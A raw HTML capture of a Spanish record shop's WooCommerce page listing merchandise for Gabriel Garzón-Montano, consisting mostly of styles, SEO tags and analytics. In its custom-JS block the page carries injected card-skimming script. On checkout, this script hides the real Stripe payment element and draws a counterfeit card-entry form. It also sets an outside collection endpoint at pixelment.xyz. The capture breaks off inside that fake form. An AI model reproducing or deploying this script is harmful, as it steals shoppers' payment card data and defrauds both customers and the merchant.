

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/gabriel-garzon-montano
body_size: 20458
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_12674 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De Gabriel Garzón - Montano Encuentra Todo De Gabriel Garzón - Montano</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo Gabriel Garzón - Montano para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/gabriel-garzon-montano" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De Gabriel Garzón - Montano Encuentra Todo De Gabriel Garzón - Montano" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo Gabriel Garzón - Montano para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/gabriel-garzon-montano" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De Gabriel Garzón - Montano Encuentra Todo De Gabriel Garzón - Montano" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo Gabriel Garzón - Montano para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/gabriel-garzon-montano#webpage","url":"https://discosborabora.com/grupo/gabriel-garzon-montano","name":"Tienda De Gabriel Garz\u00f3n - Montano Encuentra Todo De Gabriel Garz\u00f3n - Montano","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Gabriel Garzón - Montano Etiqueta Feed" href="https://discosborabora.com/grupo/gabriel-garzon-montano/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/2166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
